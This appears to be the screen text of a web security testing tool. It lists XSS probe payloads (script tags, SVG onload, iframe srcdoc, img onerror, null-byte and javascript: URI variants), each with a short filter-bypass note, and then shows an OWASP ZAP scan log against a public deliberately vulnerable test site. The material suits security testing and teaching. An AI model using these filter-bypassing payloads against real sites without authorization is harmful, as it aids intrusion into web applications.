 💥 Payload Generator & Scanner 💥
Step 1: Generated Payloads
--- XSS PAYLOADS ---
{'type': 'Reflected XSS', 'payload': '<script>alert(1)</script>', 'bypass': 'Basic sc
ript tag'}
{'type': 'SVG Bypass', 'payload': '<svg/onload=alert(1)>', 'bypass': 'Using SVG eleme
nt to trigger JS'}
{'type': 'Srcdoc Iframe', 'payload': '<iframe srcdoc="<script>alert(1)</script>"></if
rame>', 'bypass': 'Using iframe srcdoc to embed script'}
{'type': 'Image OnError', 'payload': '<img src=x onerror=alert(1)>', 'bypass': 'JS ev
ent handler on image'}
{'type': 'Null Byte Trick', 'payload': '<script%00>alert(1)</script>', 'bypass': 'Usi
ng null byte to bypass filters'}
{'type': 'DOM-based XSS', 'payload': 'javascript:alert(document.domain)', 'bypass': '
Triggered through vulnerable JS context'}
--- SQLI PAYLOADS ---
Step 2: ZAP Scan
http://testphp.vulnweb.com
🚀 Start ZAP Scan
📄 Show Scan Report
[INFO] Starting scan on http://testphp.vulnweb.com...
[DONE] Scan complete. Report saved to output/zap_report.html
[INFO] Starting scan on http://testphp.vulnweb.com...
[DONE] Scan complete. Report saved to output/zap_report.html